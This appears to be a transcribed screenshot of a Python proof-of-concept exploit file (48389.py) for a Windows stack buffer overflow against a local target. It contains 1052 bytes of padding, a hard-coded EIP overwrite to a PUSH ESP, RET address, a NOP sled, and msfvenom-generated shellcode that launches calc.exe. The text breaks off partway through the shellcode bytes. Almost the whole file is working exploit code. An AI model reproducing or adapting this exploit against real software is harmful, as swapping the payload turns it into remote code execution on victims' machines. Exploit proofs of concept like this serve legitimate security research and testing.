 48389.py ×
11
12 import socket
13
14 target = "127.0.0.1"
15
16 padding1   = b"\x90" * 1052
17 EIP        = b"\xB5\x42\xA8\x68" # 0x68A842B5 -> PUSH ESP, RET
18 NOPS       = b"\x90" * 30
19
20 #msfvenom -a x86 -p windows/exec CMD=calc.exe -b '\x00\x0A\x0D' -f python
21 payload =  b""
22 payload += b"\xbf\x6a\x77\xdf\xf1\xda\xcd\xd9\x74\x24\xf4\x58"
23 payload += b"\x33\xc9\xb1\x3b\x31\x78\x15\x83\xc0\x04\x03\x78"
24 payload += b"\x11\xe2\x9f\x8b\x37\x73\x5f\x74\xc8\x14\xd6\x91"
25 payload += b"\xf9\x14\x8c\xd2\xaa\xa4\xc7\xb7\x46\x4e\x85\x23"
26 payload += b"\xdc\x22\x01\x43\x55\x88\x77\x6a\x66\xa1\x4b\xed"
27 payload += b"\xe4\xb8\x9f\xcd\xd5\x72\xd2\x0c\x11\x6e\x1e\x5c"
28 payload += b"\xca\xe4\x8c\x71\x7f\xb0\x0c\xf9\x33\x54\x14\x1e"
29 payload += b"\x83\x57\x35\xb1\x9f\x01\x95\x33\x73\x3a\x9c\x2b"
30 payload += b"\x90\x07\x57\xc7\x62\xf3\x66\x01\xbb\xfc\xc4\x6c"
31 payload += b"\x73\x0f\x15\xa8\xb4\xf0\x60\xc0\xc6\x8d\x72\x17"
32 payload += b"\xb4\x49\xf7\x8c\x1e\x19\xaf\x68\x9e\xce\x29\xfa"
33 payload += b"\xac\xbb\x3e\xa4\xb0\x3a\x93\xde\xcd\xb7\x12\x31"
34 payload += b"\x44\x83\x30\x95\x0c\x57\x59\x8c\xe8\x36\x66\xce"
35 payload += b"\x52\xe6\xc2\x84\x7f\xf3\x7f\xc7\x15\x02\xf2\x7d"
36 payload += b"\x5b\x04\x0c\x7e\xcc\x6d\x3d\xf5\x83\xea\xc2\xdc"